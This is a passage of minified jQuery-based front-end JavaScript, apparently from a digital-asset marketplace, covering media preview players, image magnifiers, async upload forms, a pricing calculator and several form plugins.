e=m(F);e&&x&&(e.parentNode.replaceChild(x,e),$&&(_($,!0),Y.ie&&Y.win&&(x.style.display="block")),k&&k(C)),H=!1}}}}();Market.DOMUtils.MiniFlashAudioPlayer=class{constructor(){this.$container=$("#content"),this.audioPlayer=".js-audio-player",this.flashPlayerSwf="/flash/small_aj_preview.swf",this.flashPlayerId="temp-audio-player",this.$container.on("click",this.audioPlayer,this.handleClick.bind(this))}handleClick(e){e.preventDefault(),this.addPlayer(e.currentTarget)}getMp3Url(e){return $(e).attr("href")}addPlayer(e){if(0===$(e).find("object").length){this.removePlayer();const t=null,i=null,s={songUrl:this.getMp3Url(e),looping:!1,autoplay:!1};$(e).append("<div id='"+this.flashPlayerId+"'>"),swfobject.embedSWF(this.flashPlayerSwf,this.flashPlayerId,"70","21","9.0.0","/swfobject/expressInstall.swf",s,t,i),this.prevTrack=e}}removePlayer(){swfobject.removeSWF(this.flashPlayerId)}},Market.DOMUtils.Html5AudioPlayer=class{constructor(){this.$container=$("#content"),this.audioPlayer=".js-audio-player",this.playingClass=null,this.pausedClass=null,this.loadedTrack=null,this.state=null,$("#large_item_preview_container").addClass("audio-player-large--is-paused"),null!=Modernizr.audio.mp3&&this.$container.on("click",this.audioPlayer,this.handleClick.bind(this))}handleClick(e){e.preventDefault(),this.loadedTrack===e.currentTarget?"playing"===this.state?this.pauseTrack():this.playTrack():this.loadAndPlayNewTrack(e.currentTarget)}loadAudio(e){null==this.$audioElement&&this.appendAudioElement(),this.$audioElement.attr("src",e)}pauseTrack(){this.$audioElement.get(0).pause(),this.switchClasses(this.loadedTrack,this.playingClass,this.pausedClass),this.state="paused"}playTrack(){this.$audioElement.get(0).play(),this.switchClasses(this.loadedTrack,this.pausedClass,this.playingClass),this.state="playing"}loadAndPlayNewTrack(e){null!==this.loadedTrack&&this.switchClasses(this.loadedTrack,this.playingClass,this.pausedClass),this.targetPlayer(e),this.switchClasses(e,this.playingClass,this.pausedClass),this.loadAudio(e.href),this.loadedTrack=e,this.playTrack()}appendAudioElement(){this.$audioElement=$("<audio id='html5-audio-placeholder' autoplay>"),this.$container.append(this.$audioElement)}targetPlayer(e){this.size=$(e).data("playerSize"),this.playingClass="audio-player-"+this.size+"--is-playing",this.pausedClass="audio-player-"+this.size+"--is-paused"}switchClasses(e,t,i){$(e).removeClass(t).addClass(i)}},Market.DOMUtils.setupMiniAudioPlayer=function(){return swfobject.hasFlashPlayerVersion("8.0.0")?new Market.DOMUtils.MiniFlashAudioPlayer:new Market.DOMUtils.Html5AudioPlayer};class DisableOnSubmit{constructor(e){this.form=e,this.$form=$(e),this.$form.on("submit.disableOnSubmit",this._disableSubmitButton.bind(this)),this.$form.on("submit-cancelled.disableOnSubmit",this._enableSubmitButton.bind(this))}_disableSubmitButton(){this._submitButton().prop("disabled",!0)}_enableSubmitButton(){this._submitButton().prop("disabled",!1)}_submitButton(){return this.$form.find("button[type=submit], input[type=submit]")}}$.fn.disableOnSubmit=function(){return this.each(function(){const e=$(this);if(void 0===e.data("pluginDisableOnSubmit")){const t=new DisableOnSubmit(this);e.data("pluginDisableOnSubmit",t)}})},Market.DOMUtils.legacyDisableFormOnSubmit=()=>$("form.disable-on-submit").disableOnSubmit();class VideoJSPlayerManager{constructor(){this._currentPlayer=null,this._has_been_setup=!1,this._deferred=new $.Deferred}register(){return this._has_been_setup||this._setup(),this._deferred.promise()}_setup(){this._has_been_setup=!0,loadjs(["//vjs.zencdn.net/5.0.2/video.min.js","//vjs.zencdn.net/5.0.2/video-js.min.css"],{success:()=>{this._deferred.resolve(window.videojs)}})}}Market.DOMUtils.getVideoJSPlayerManager=function(){return VideoJSPlayerManager._instance||(VideoJSPlayerManager._instance=new VideoJSPlayerManager)};const Magnifier={price_prefix:"<sup>$</sup>",positionMagnifierNextTo:function(e){let t,i;const s=this.magnifierDiv();t=$(e).offset().top+$(e).outerHeight()-s.outerHeight(),t<$(window).scrollTop()&&(t=$(window).scrollTop()),i=$(e).offset().left+$(e).outerWidth()/2>=$(window).width()/2?$(e).offset().left-s.outerWidth():$(e).offset().left+$(e).outerWidth(),s.css({top:t,left:i})},showMagnifier:function(e){void 0===$(e).attr("data-tooltip")&&($(e).attr("data-tooltip",$(e).attr("title")),$(e).attr("title",""),$("img",e).attr("title","")),this.populateMagnifierFrom(e),this.positionMagnifierNextTo(e),this.magnifierDiv().css({display:"inline"})},hideMagnifier:function(){this.magnifierDiv().hide()},magnify:function(e){const t=this;$(document).on("mouseenter",e,function(){t.showMagnifier(this)}),$(document).on("mouseleave",e,function(){t.hideMagnifier(this)})},bindMetaData:function(e){const t=$(e),i=this.magnifierDiv(),s=i.find("strong").empty(),n=i.find(".author").empty(),r=i.find(".category").empty(),a=i.find(".cost").empty(),o=t.attr("data-item-cost"),l=void 0!==$(e).attr("data-item-cost");s.html(t.attr("data-item-name")),n.html(t.attr("data-item-author")),r.html(t.attr("data-item-category")),a.html(l?this.price_prefix+o:o)}},TooltipMagnifier=objectWithPrototype(Magnifier,{magnifierDiv:function(){return $("div#tooltip-magnifier")},populateMagnifierFrom:function(e){this.bindMetaData(e)}}),ImageMagnifier=objectWithPrototype(Magnifier,{populateMagnifierFrom:function(e){let t;const i=this.magnifierDiv().find("div.size-limiter"),s=$(e);s.attr("data-preview-url")?(t=new Image,$(t).attr("src",s.attr("data-preview-url")),s.attr("data-preview-height")&&($(t).attr("height",350),$(t).attr("width",350/s.attr("data-preview-height")*s.attr("data-preview-width"))),i.empty(),i.append(t),i.show()):i.hide(),this.bindMetaData(e)}}),VideoMagnifier=objectWithPrototype(Magnifier,{hoverID:0,loggedEvents:{},initialize:function(e){this.getDOMReferences(),this.addExtraHTML(),this.addEventListeners(e)},getDOMReferences:function(){this.$el=this.magnifierDiv(),this.$limiter=this.$el.find(".size-limiter")},addExtraHTML:function(){this.$fauxplayer=$("<div class='faux-player is-hidden'><img /></div>"),this.$img=this.$fauxplayer.find("img"),this.$limiter.append(this.$fauxplayer,"<div><div id='hover-video-preview'></div></div>")},addEventListeners:function(e){const t=this;$(document).on("mouseenter",e,function(){t.hoverID++,t.showMagnifier(this)}),$(document).on("mouseleave",e,function(){t.hoverID++,t.$el.css("left",""),t.stopVideo()})},magnifierDiv:function(){return $("#video-magnifier")},populateMagnifierFrom:function(e){this.data=$(e).data(),this.bindMetaData(e),this.loadVideo()},stopVideo:function(){this.playerAPIReady&&(videojs("hover-videojs-preview").poster(""),videojs("hover-videojs-preview").pause())},loadVideo:function(){const e=this.hoverID,t=this,i=this.data;this.playerAPIReady||this.showFauxPlayer(i.previewUrl),this.registerVideoJSPlayer().done(function(s){t.injectVideoJSPlayer(s,i.videoFileUrl,i.previewUrl).done(function(){t.hoverID===e&&(t.hideFauxPlayer(),t.videoJSPlay(i.videoFileUrl,i.previewUrl))})})},showFauxPlayer:function(e){this.$fauxplayer.removeClass("is-hidden"),this.$img.attr("src",e)},hideFauxPlayer:function(){this.$fauxplayer.addClass("is-hidden")},registerVideoJSPlayer:function(){return Market.DOMUtils.getVideoJSPlayerManager().register()},loopVideo:function(e){e.currentTime(0),e.play()},injectVideoJSPlayer:function(e,t,i){const s=this;return this.playerInjection||(this.playerInjection=new $.Deferred,this.$limiter.append(this.$fauxplayer,'<video id="hover-videojs-preview" class="video-js vjs-default-skin" preload="metadata"></video>'),videojs("hover-videojs-preview",{src:t,poster:i,fluid:!0,width:472,height:264}).ready(function(){s.playerAPIReady=!0,s.playerInjection.resolve()}).on("ended",function(){s.videoJSLooped=!0,s.loopVideo(this)})),this.playerInjection},isVideoMuted:function(){const e=document.querySelectorAll(".js-.search-facet-video-mute-toggler__checkbox");return"true"===$.cookie("search_videos_muted")&&e.length},videoJSPlay:function(e,t){const i=videojs("hover-videojs-preview"),s=this.isVideoMuted()?0:1;this.videoJSLooped=!1,null!==e?(i.poster(t),i.src(e),i.volume(s).play(),Market.Helpers.touchDetection.isHoverPrimaryDevice()&&i.play(!0)):this.showFauxPlayer(t)}}),LandscapeImageMagnifier=objectWithPrototype(ImageMagnifier,{magnifierDiv:function(){return $("div#landscape-image-magnifier")}}),SquareImageMagnifier=objectWithPrototype(ImageMagnifier,{magnifierDiv:function(){return $("div#square-image-magnifier")}}),SmartImageMagnifier=objectWithPrototype(ImageMagnifier,{magnifierDiv:function(){return $("div#smart-image-magnifier")},populateMagnifierFrom:function(e){const t=this.magnifierDiv(),i=t.find("div.size-limiter").empty(),s=t.find("strong"),n=new Image;$(n).attr("src",$(e).attr("data-preview-url"));const r=parseInt($(e).attr("data-preview-height"),10),a=parseInt($(e).attr("data-preview-width"),10);let o,l;if($(i).empty(),$(i).css("height",""),$(i).css("width",""),$(t).removeClass("previewable"),r*a>0){if(r>a?(o=350,l=350/r*a):(l=350,o=350/a*r),$(n).attr("height",o),$(n).attr("width",l),s.css("width",l),t.css("width",l),$(i).css("height",o),$(i).css("width",l),!$(e).hasClass("no_preview")){$(t).addClass("previewable");const s=$(e).clone();s.addClass("thumbnail_preview").attr("width",l).attr("height",o),$(i).append(s)}$(i).show()}else $(n).attr("height",225);$(i).append(n),this.bindMetaData(e)}}),PortraitImageMagnifier=objectWithPrototype(ImageMagnifier,{magnifierDiv:function(){return $("div#portrait-image-magnifier")}});Market.DOMUtils.setupMagnifiers=function(){TooltipMagnifier.magnify(".tooltip-magnifier"),LandscapeImageMagnifier.magnify("img.landscape-image-magnifier"),SquareImageMagnifier.magnify("img.square-image-magnifier"),SmartImageMagnifier.magnify("img.smart-image-magnifier"),PortraitImageMagnifier.magnify("img.portrait-image-magnifier"),VideoMagnifier.initialize("img.video-image-magnifier")},Views.App=class{constructor(e){Market.DOMUtils.setupResponsiveness(),Market.DOMUtils.setupMiniAudioPlayer(),Market.DOMUtils.legacyDisableFormOnSubmit(),Market.DOMUtils.setupMagnifiers()}},Market.Helpers.easeInSine=(e,t,i,s)=>-i*Math.cos(e/s*(Math.PI/2))+i+t,Market.DOMUtils.AsyncForm=class{constructor(e,t){this.checkJobStatus=this.checkJobStatus.bind(this),this.$form=e;const i={submitButton:this.$form.find("button[type=submit], input[type=submit]"),postingText:"Submitting...",postedText:"Processing...",retryText:"Retry Submit",pollTimeoutMessage:"The upload processing timed out.\n\nThis may happen because of a temporary backend issue, or because the files being uploaded are too big or numerous for our system to quickly process.\n\nPlease try reducing the size/number of preview screenshots or try again later. If the issue persists, please contact Envato Help.",submitErrorMessage:"Something went wrong while submitting the form. Please try again.",submitUrl:this.$form.attr("action"),returnUrl:this.$form.attr("data-job-return-url")||this.$form.attr("action"),jobStatusUrl:"/async_jobs/status",onSubmit:()=>{this.submitButton.text(this.options.postingText)},onSubmitFailure:()=>{alert(this.options.submitErrorMessage),this.submitButton.text(this.options.retryText),this.submitButton.prop("disabled",!1)},onSubmitted:()=>{this.submitButton.text(this.options.postedText)},onPollTimeout:()=>{alert(this.options.pollTimeoutMessage),this.submitButton.text(this.options.retryText),this.submitButton.prop("disabled",!1)},onJobComplete:()=>{const e=new URL(this.options.returnUrl,window.location);e.searchParams.set("job_id",this.jobID),window.location.href=e.href},maxTries:50,initialWait:1500,maxWait:26500};this.tries=0,this.options=$.extend(i,t||{}),this.submitButton=this.options.submitButton,this.bindSubmitEvent(),this.completed=!1}bindSubmitEvent(){this.$form.on({submit:()=>(this.options.onSubmit(),$.ajax({type:"POST",url:this.options.submitUrl,data:this.$form.serialize()}).then(e=>{this.options.onSubmitted(),this.jobID=e.job_id,setTimeout(this.checkJobStatus,this.options.initialWait)}).catch(()=>{this.options.onSubmitFailure()}),!1)})}checkJobStatus(){$.ajax({type:"GET",url:this.options.jobStatusUrl,data:{job_id:this.jobID}}).then(e=>{e.complete&&(this.completed=!0,this.options.onJobComplete())}).always(()=>{this.completed||(this.tries++<this.options.maxTries?setTimeout(this.checkJobStatus,this.calculateWaitTime(this.tries)):(this.tries=0,this.options.onPollTimeout()))})}calculateWaitTime(e){return Market.Helpers.easeInSine(e,this.options.initialWait,this.options.maxWait,this.options.maxTries)}},Views.AsyncForm=class{constructor(e){new Market.DOMUtils.AsyncForm(e,()=>({postingText:"Uploading...",retryText:"Retry upload",errorAlertText:"Something went wrong. Please try uploading again."}))}},Views.AuthorContactDetailsDisplay=class{constructor(e){this.$el=e,this.dom={$container:this.$el,$authorContactDetailsDisplay:this.$el.find(".js-author-contact-details-display")},this.dom.$authorContactDetailsDisplay.on("click",()=>{const e=this.dom.$authorContactDetailsDisplay.data("authorContactDetailsUrl");$.get(`${e}`,e=>{const t=$(e).data("redirect-url");t?window.open(t,"_blank"):Market.DOMUtils.getModalInstance().show(e,!0)})})}},Views.AuthorDrivenPricingCalculator=class{constructor(e,t=null){this.POPUP_TOP_OFFSET=30,this.POPUP_LEFT_OFFSET=100,this.$el=e,this.dom={$switch:this.$el.find(".js-.adp__switch"),$popup:this.$el.find(".js-.adp__popup"),$purchasePrice:this.$el.find(".js-.adp__purchase-price"),$buyerFee:this.$el.find(".js-.adp__buyer-fee"),$authorFee:this.$el.find(".js-.adp__author-fee"),$earnings:this.$el.find(".js-.adp__earnings"),$closeButton:this.$el.find(".js-.adp__popup-close"),$discountPrice:$(".item-discount-form .js-.discounted-item-price"),$discountPercentage:$(".item-discount-form .js-.discount-percentage")},this.purchasePriceVal=this.dom.$purchasePrice.val(),this.authorFeePercent=100*this.$el.parent().parent(".license-pricing").first().data().authorFeeRate,this.buyerFeeVal=this.dom.$popup.data("buyerFee"),this._initializeFields(),this.dom.$switch.on("click",this.handleSwitch.bind(this)),this.dom.$purchasePrice.on("keydown",this.handleDecimalInput.bind(this)),this.dom.$purchasePrice.on("keyup change mouseup",this.handlePriceChange.bind(this)),this.dom.$closeButton.on("click",this.closePopup.bind(this)),this.dom.$discountPrice.on("change",this.handleDiscountPriceChange.bind(this)),this.dom.$discountPercentage.on("change",this.handleDiscountPercentageChange.bind(this))}handleSwitch(e){e.preventDefault(),this.handlePriceChange(),this.positionPopup(e)}handleDecimalInput(e){if(190===e.keyCode)return!1}handleDiscountPercentageChange(e){const t=parseInt(this.buyerFeeVal,10),i=Math.floor(+this.dom.$discountPercentage.val()),s=$(".item-discount-form .js-license-pricing__purchase-price").html(),n=parseInt(s,10),r=Math.floor(n/100*(100-i)-t);this.purchasePriceVal=r+t,this._handleEarningsUpdate(),this._handleUpdateDiscountPurchasePrice()}handleDiscountPriceChange(e){this.purchasePriceVal=parseInt(e.target.value,10)+parseInt(this.buyerFeeVal,10),this._handleEarningsUpdate(),this._handleUpdateDiscountPurchasePrice()}_handleUpdateDiscountPurchasePrice(){this.dom.$purchasePrice.val(this.purchasePriceVal),this.dom.$purchasePrice.trigger("change")}handlePriceChange(e){this._updatePurchasePrice(),this._handleEarningsUpdate()}_handleEarningsUpdate(){let e=this._computeEarnings(this.buyerFeeVal,this.authorFeePercent);e<0&&(e=0),this.dom.$earnings.val(e)}positionPopup(e){const t=$(e.currentTarget).offset(),i=this.dom.$popup;i.toggle(),i.appendTo("body"),i.offset({top:t.top+this.POPUP_TOP_OFFSET,left:t.left+this.POPUP_LEFT_OFFSET})}closePopup(e){this.dom.$popup.hide()}_initializeFields(){const e=this.$el.parent(".js-license-pricing__calculator").find(".js-license-pricing__purchase-price").html();this.dom.$purchasePrice.val(e),this.dom.$authorFee.val(this.authorFeePercent),this.dom.$buyerFee.html(this.buyerFeeVal),this.handlePriceChange()}_updatePurchasePrice(){this.purchasePriceVal=this.dom.$purchasePrice.val()}_computeEarnings(){const e=this.purchasePriceVal-this.buyerFeeVal;return e-(.01*this.authorFeePercent*e).toFixed(2)}},Views.BadgeExposer=class{constructor(e){e.on("click",function(t){t.preventDefault(),e.siblings(".badges").find(".hidden").removeClass("hidden"),e.remove()})}},Views.BadgeManager=class{constructor(e){const t=e.data("jqueryUiPath");Market.Helpers.touchDetection.isHoverPrimaryDevice()&&loadjs([t],()=>{const e=$("#badge-manager-list").addClass("dragging"),t=$("#choices");e.sortable({update(i,s){t.val(e.sortable("toArray").join("::"))}}),t.val(e.sortable("toArray").join("::"))})}},Views.BookmarkDescription=class{constructor(e){this.showForm=this.showForm.bind(this),this.hideForm=this.hideForm.bind(this),this.submitForm=this.submitForm.bind(this),this.onSubmitSuccess=this.onSubmitSuccess.bind(this),this.onSubmitFailure=this.onSubmitFailure.bind(this),this.$el=e,this.dontHideOnBlur=!1,this.dom={$form:this.$el.find(".js-edit-description-form"),$add:this.$el.find(".js-add-description"),$edit:this.$el.find(".js-edit-description"),$description:this.$el.find(".js-description"),$descriptionField:this.$el.find(".js-description-field"),$descriptionError:this.$el.find(".js-description-error"),$descriptionSubmit:this.$el.find(".js-description-submit"),$descriptionSpinner:this.$el.find(".js-description-spinner")},this.dom.$add.on("click",this.showForm),this.dom.$edit.on("click",this.showForm),this.dom.$form.on("submit",this.submitForm),this.dom.$descriptionField.on("blur",this.hideForm),this.dom.$descriptionSubmit.on("mousedown touchstart",()=>{this.dontHideOnBlur=!0})}showForm(e){e.preventDefault(),this.dom.$add.addClass("is-hidden"),this.dom.$edit.addClass("is-hidden"),this.dom.$form.removeClass("is-hidden"),this.dom.$descriptionField.focus()}hideForm(e){this.dontHideOnBlur?this.dontHideOnBlur=!1:(e.preventDefault(),this.dom.$form.addClass("is-hidden"),this.dom.$description.is(":empty")?this.dom.$add.removeClass("is-hidden"):this.dom.$edit.removeClass("is-hidden"))}submitForm(e){e.preventDefault(),this.showSpinner(),$.ajax({url:this.dom.$form.attr("action"),type:"PUT",data:this.dom.$form.serialize()}).then(e=>{
if(!e.success)return Promise.reject(e);this.onSubmitSuccess(e)}).catch(this.onSubmitFailure)}onSubmitSuccess(e){this.hideSpinner(),e&&e.success?(this.dom.$form.addClass("is-hidden"),this.hideError(),e.bookmark_description?(this.dom.$description.text(e.bookmark_description),this.dom.$edit.removeClass("is-hidden")):(this.dom.$description.text(""),this.dom.$add.removeClass("is-hidden"))):this.onSubmitFailure(e)}onSubmitFailure(e){this.hideSpinner();const t=this.extractErrorMessage(e);this.showError(t)}showError(e){this.dom.$descriptionError.text(e),this.dom.$descriptionError.removeClass("is-hidden"),this.dom.$descriptionField.addClass("is-error"),this.dom.$descriptionField.focus()}hideError(){this.dom.$descriptionError.addClass("is-hidden"),this.dom.$descriptionField.removeClass("is-error"),this.dom.$descriptionError.empty()}showSpinner(){this.dom.$descriptionSpinner.removeClass("is-hidden")}hideSpinner(){this.dom.$descriptionSpinner.addClass("is-hidden")}extractErrorMessage(e){return e&&!e.success&&e.errors?`Error: ${e.errors.toString()}`:e&&e.statusText?`Error: ${e.status} ${e.statusText.toString()}`:"Unknown error"}},Views.CategorySelectWatcher=class{constructor(){const e=$("#upload_file_type").val();$("#category").change(function(){const t=$(this).data("id"),i=$(this).val();$("#attribute_fields, #licenses").addClass("js-category-select-watcher-replacing"),$.ajax({url:"/content/upload/category_select_changed",data:$.param({category:i,id:t,type:e}),dataType:"html",type:"post"}).then(e=>{$("#attribute_fields").replaceWith(e),viewloader.execute(Views,$("#attribute_fields")),$("#attribute_fields").removeClass("js-category-select-watcher-replacing")}),$.ajax({url:"/content/upload/licenses_for_category_select_changed",data:$.param({category:i,id:t,type:e}),dataType:"html",type:"post"}).then(e=>{$("#licenses").replaceWith(e),viewloader.execute(Views,$("#licenses")),$("#licenses").removeClass("js-category-select-watcher-replacing")})})}},Market.DOMUtils.CategoryTree=function(){return{setupCategoryTree:function(e){$("a",e).each(function(){if($("li",$("> ul",$(this).parent())).length){$(this).parent().addClass("expandable")}})},open_next:function(e,t){const i=$(e),s=$(t);let n=$("ul",s);const r=$("> ul",i.parent()).children().clone();i.hasClass("all-category")||0===$("li",$("> ul",i.parent())).length||(i.parent().parent().find(".active").removeClass("active"),i.parent().addClass("active"),s.removeClass("empty"),n.empty(),$("ul",s).length||(n=$("<ul></ul>"),s.append(n)),n.append('<li><a href="'+e.get(0)+'" class="all-category">All '+$(e.get(0)).html()+"</a></li>"),n.append(r),n.is(":empty")&&(n.remove(),s.addClass("empty")))}}},Views.CategoryTreeExplorer=class{constructor(){const e=new Market.DOMUtils.CategoryTree;e.setupCategoryTree("#first");const t=$(".grid-container");$("#first ul:first li").on("click",function(){$("#second").empty(),e.open_next($("a",this).first(),"#second"),$("#third").empty().addClass("empty"),$("#fourth").empty().addClass("empty")}),t.on("click","#second li",function(){e.open_next($("a",this).first(),"#third"),$("#fourth").empty().addClass("empty")}),t.on("click","#third li",function(){e.open_next($("a",this).first(),"#fourth")}),$("li.expandable > a").on("click",function(){return $(this).parent().trigger("click"),!1}),t.on("click","li.expandable > a",function(){return $(this).parent().trigger("click"),!1})}},function(e){"use strict";e.ajaxPrefilter(function(e){if(e.iframe)return e.originalURL=e.url,"iframe"}),e.ajaxTransport("iframe",function(t,i,s){function n(){l.each(function(t,i){var s=e(i);s.data("clone").replaceWith(s)}),r.remove(),a.one("load",function(){a.remove()}),a.attr("src","about:blank")}var r=null,a=null,o="iframe-"+e.now(),l=e(t.files).filter(":file:enabled"),c=null;if(t.dataTypes.shift(),t.data=i.data,l.length)return r=e("<form enctype='multipart/form-data' method='post'></form>").hide().attr({action:t.originalURL,target:o}),"string"==typeof t.data&&t.data.length>0&&e.error("data must not be serialized"),e.each(t.data||{},function(t,i){e.isPlainObject(i)&&(t=i.name,i=i.value),e("<input type='hidden' />").attr({name:t,value:i}).appendTo(r)}),e("<input type='hidden' value='IFrame' name='X-Requested-With' />").appendTo(r),c=t.dataTypes[0]&&t.accepts[t.dataTypes[0]]?t.accepts[t.dataTypes[0]]+("*"!==t.dataTypes[0]?", */*; q=0.01":""):t.accepts["*"],e("<input type='hidden' name='X-HTTP-Accept'>").attr("value",c).appendTo(r),l.after(function(){var t=e(this),i=t.clone().prop("disabled",!0);return t.data("clone",i),i}).next(),l.appendTo(r),{send:function(t,i){(a=e("<iframe src='about:blank' name='"+o+"' id='"+o+"' style='display:none'></iframe>")).one("load",function(){a.one("load",function(){var e=this.contentWindow?this.contentWindow.document:this.contentDocument?this.contentDocument:this.document,t=e.documentElement?e.documentElement:e.body,r=t.getElementsByTagName("textarea")[0],a=r&&r.getAttribute("data-type")||null,o=r&&r.getAttribute("data-status")||200,l=r&&r.getAttribute("data-statusText")||"OK",c={text:a?r.value:t?t.textContent||t.innerText:null};n(),s.responseText||(s.responseText=c.text),i(o,l,c,a?"Content-Type: "+a:null)}),r[0].submit()}),e("body").append(r,a)},abort:function(){null!==a&&(a.unbind("load").attr("src","about:blank"),n())}}})}(jQuery),function(e){var t;e.remotipart=t={setup:function(i){var s=i.data("ujs:submit-button"),n=e('meta[name="csrf-param"]').attr("content"),r=e('meta[name="csrf-token"]').attr("content"),a=i.find('input[name="'+n+'"]').length;i.one("ajax:beforeSend.remotipart",function(o,l,c){return delete c.beforeSend,c.iframe=!0,c.files=e(e.rails.fileInputSelector,i),c.data=i.serializeArray(),s&&c.data.push(s),c.files.each(function(e,t){for(var i=c.data.length-1;i>=0;i--)c.data[i].name==t.name&&c.data.splice(i,1)}),c.processData=!1,void 0===c.dataType&&(c.dataType="script *"),c.data.push({name:"remotipart_submitted",value:!0}),r&&n&&!a&&c.data.push({name:n,value:r}),e.rails.fire(i,"ajax:remotipartSubmit",[l,c])&&(e.rails.ajax(c).always(function(t){e.rails.fire(i,"ajax:remotipartComplete",[t])}),setTimeout(function(){e.rails.disableFormElements(i)},20)),t.teardown(i),!1}).data("remotipartSubmitted",!0)},teardown:function(e){e.unbind("ajax:beforeSend.remotipart").removeData("remotipartSubmitted")}},e(document).on("ajax:aborted:file","form",function(){var i=e(this);return t.setup(i),e.rails.handleRemote(i),!1})}(jQuery),Market.DOMUtils.uploadInputFileName=function(e){this.$el=e;return this.$el.val().match(/([^/\\]+)$/)[1]},Views.CollectionForm=class{constructor(e){this.$el=e,this.$formNew=this.$el.find(".js-collection-form--new"),this.$formUpdate=this.$el.find(".js-collection-form--update"),this.$formRadios=this.$el.find(".js-collection-form-radios input"),this.$formError=this.$el.find(".js-collection-form-error"),this.$formFileUpload=this.$el.find(".js-collection-file-upload"),this.$formFilename=this.$el.find(".js-collection-form-filename"),this.$formSubmit=this.$el.find(".js-collection-form-submit"),this.modal=$.magnificPopup.instance,this.$formNew.on("ajax:beforeSend",this.createBeforeSend.bind(this)),this.$formNew.on("ajax:success",this.createSuccess.bind(this)),this.$formNew.on("ajax:error",this.createError.bind(this)),this.$formUpdate.on("ajax:beforeSend",this.updateBeforeSend.bind(this)),this.$formUpdate.on("ajax:success",this.updateSuccess.bind(this)),this.$formUpdate.on("ajax:error",this.updateError.bind(this)),this.$formNew.add(this.$formUpdate).on("change",".js-collection-file-upload",this.handleFileUpload.bind(this))}createBeforeSend(e,t,i){this.render("updating",e.target)}createSuccess(e,t,i,s){"ok"===t.status?this.render("new",e.target,t):this.render("validationError",e.target,t)}createError(e,t,i,s){this.render("error",e.target,t)}updateBeforeSend(e,t,i){this.render("updating",e.target)}updateSuccess(e,t,i,s){"ok"===t.status?this.render("updated",e.target,t):this.render("validationError",e.target,t)}updateError(e,t,i,s){this.render("error",e.target,t)}render(e,t,i){switch(e){case"updating":this.$formError.addClass("is-hidden").html("");break;case"new":this.$formSubmit.removeAttr("data-disable-with"),location.href=i.collection_url;break;case"updated":{const e=$("#collection-"+i.collection_id);e&&(e.replaceWith(i.partial),viewloader.execute(Views,$(".js-collection-list"))),this.modal.close();break}case"validationError":this.$formError.removeClass("is-hidden").html(i.errors);break;case"error":this.$formError.removeClass("is-hidden").html("Sorry something went wrong")}}handleFileUpload(e){const t=Market.DOMUtils.uploadInputFileName($(e.target));this.$formFilename.html(t)}},Views.CollectionShare=class{constructor(e){this.$el=e,this.$el.on("ajax:success",".js-collection-share",this.shareSuccess.bind(this)),this.$el.on("ajax:error",".js-collection-share",this.shareError.bind(this)),this.$el.on("ajax:success",".js-collection-share-revoke",this.revokeSuccess.bind(this)),this.$el.on("ajax:error",".js-collection-share-revoke",this.revokeError.bind(this))}shareSuccess(e,t,i,s){this.render("success",e.target,t)}shareError(e,t,i,s){this.render("error",e.target,t)}revokeSuccess(e,t,i,s){this.render("success",e.target,t)}revokeError(e,t,i,s){this.render("error",e.target,t)}render(e,t,i){switch(e){case"success":this.$el.html(i.partial),viewloader.execute(Views,$(".mfp-wrap"));break;case"error":this.$el.addClass("is-error")}}},function(){var e;(e=function(e,t){return this.options=$.extend({},this.defaults,t),this.element=e,this.$element=$(e),this.init(),this}).prototype.defaults={exposer:".exposer",exposeeClass:"hidden",destroyParent:!1,parent:!1},e.prototype.init=function(){return this.$element.on("click.exposer",this.options.exposer,(e=this,function(t){return $(t.delegateTarget).find("."+e.options.exposeeClass).removeClass(e.options.exposeeClass),e.options.destroyParent?(e.options.parent?$(e.options.parent):$(t.target).parent()).remove():$(t.target).remove(),t.preventDefault()}));var e},$.fn.exposer=function(t){return this.each(function(){var i,s;if(void 0===(i=$(this)).data("plugin_exposer"))return s=new e(this,t),i.data("plugin_exposer",s)})}}.call(this),function(e){var t,i={className:"autosizejs",id:"autosizejs",append:"\n",callback:!1,resizeDelay:10,placeholder:!0},s=["fontFamily","fontSize","fontWeight","fontStyle","letterSpacing","textTransform","wordSpacing","textIndent","whiteSpace"],n=e('<textarea tabindex="-1"/>').data("autosize",!0)[0];n.style.cssText="position:absolute; top:-999px; left:0; right:auto; bottom:auto; border:0; padding: 0; -moz-box-sizing:content-box; -webkit-box-sizing:content-box; box-sizing:content-box; word-wrap:break-word; height:0 !important; min-height:0 !important; overflow:hidden; transition:none; -webkit-transition:none; -moz-transition:none;",n.style.lineHeight="99px","99px"===e(n).css("lineHeight")&&s.push("lineHeight"),n.style.lineHeight="",e.fn.autosize=function(r){return this.length?(r=e.extend({},i,r||{}),n.parentNode!==document.body&&e(document.body).append(n),this.each(function(){function i(){var t,i=window.getComputedStyle?window.getComputedStyle(d,null):null;i?(t=parseFloat(i.width),"border-box"!==i.boxSizing&&"border-box"!==i.webkitBoxSizing&&"border-box"!==i.mozBoxSizing||e.each(["paddingLeft","paddingRight","borderLeftWidth","borderRightWidth"],function(e,s){t-=parseFloat(i[s])})):t=p.width(),n.style.width=Math.max(t,0)+"px"}function a(){var a={};if(t=d,n.className=r.className,n.id=r.id,c=parseFloat(p.css("maxHeight")),e.each(s,function(e,t){a[t]=p.css(t)}),e(n).css(a).attr("wrap",p.attr("wrap")),i(),window.chrome){var o=d.style.width;d.style.width="0px";d.offsetWidth;d.style.width=o}}function o(){var e,s;t!==d?a():i(),!d.value&&r.placeholder?n.value=p.attr("placeholder")||"":n.value=d.value,n.value+=r.append||"",n.style.overflowY=d.style.overflowY,s=parseFloat(d.style.height)||0,n.scrollTop=0,n.scrollTop=9e4,e=n.scrollTop,c&&e>c?(d.style.overflowY="scroll",e=c):(d.style.overflowY="hidden",e<u&&(e=u)),e+=f,Math.abs(s-e)>.01&&(d.style.height=e+"px",n.className=n.className,m&&r.callback.call(d,d),p.trigger("autosize.resized"))}function l(){clearTimeout(h),h=setTimeout(function(){var e=p.width();e!==v&&(v=e,o())},parseInt(r.resizeDelay,10))}var c,u,h,d=this,p=e(d),f=0,m=e.isFunction(r.callback),g={height:d.style.height,overflow:d.style.overflow,overflowY:d.style.overflowY,wordWrap:d.style.wordWrap,resize:d.style.resize},v=p.width(),b=p.css("resize");p.data("autosize")||(p.data("autosize",!0),"border-box"!==p.css("box-sizing")&&"border-box"!==p.css("-moz-box-sizing")&&"border-box"!==p.css("-webkit-box-sizing")||(f=p.outerHeight()-p.height()),u=Math.max(parseFloat(p.css("minHeight"))-f||0,p.height()),p.css({overflow:"hidden",overflowY:"hidden",wordWrap:"break-word"}),"vertical"===b?p.css("resize","none"):"both"===b&&p.css("resize","horizontal"),"onpropertychange"in d?"oninput"in d?p.on("input.autosize 